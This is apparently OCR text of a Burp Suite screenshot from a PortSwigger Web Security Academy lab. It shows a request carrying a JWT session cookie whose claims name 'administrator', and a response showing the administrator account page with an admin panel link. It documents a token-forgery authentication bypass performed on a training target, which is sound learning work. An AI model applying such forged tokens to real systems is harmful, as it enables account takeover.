 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++ Hackvertor JWT Editor Keys
1 × 2 × +
Send Cancel < > Target: https://0aaf0063033511d0c0473ba9005e0092.we
Request
Pretty Raw Hex Hackvertor JSON Web Token \n
1 GET /my-account HTTP/1.1
2 Host: 0aaf0063033511d0c0473ba9005e0092.web-security-academy.net
3 Cookie: session=
eyJraWQiOiI3MmMzYzg3Zi01NWQ1LTQ2NzctODZlNy0wYmRmMGNmMmU0NWUiLCJhbGciOiJIUzI1NiJ9.eyJpc3MiOiAicG9
ydHN3aWdnZXIiLCAic3ViIjogImFkbWluaXN0cmF0b3IiLCAiZXhwIjogMTY1NTY0MzQwMH0.1QLieaiWmdt1PHC4ledwKR0
eppDR1SQdvcX-HGoxXSk
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0aaf0063033511d0c0473ba9005e0092.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render Hackvertor \n
46 <a href=/>Home
</a>
<p>
|
</p>
47 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
48 <a href="/my-account?id=administrator">
My account
</a>
<p>
|
</p>
49 <a href="/logout">
Log out
</a>
<p>
|
</p>
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 <h1>
My Account
</h1>
55 <div id=account-content>
56 <p>
Your username is: administrator
</p>
57 <p>
Your email is: admin@normal-user.net
</p>
58 <form class="login-form" name="change-email-form" action="/my-account/change-email"
method="POST">
59 <label>
Email
</label>
60 <input required type="email" name="email" value="">
61 <input required type="hidden" name="csrf" value="ByWVK3gSw3qhcHWC30dJp3qvB656MURM">
62 <button class='button' type='submit'>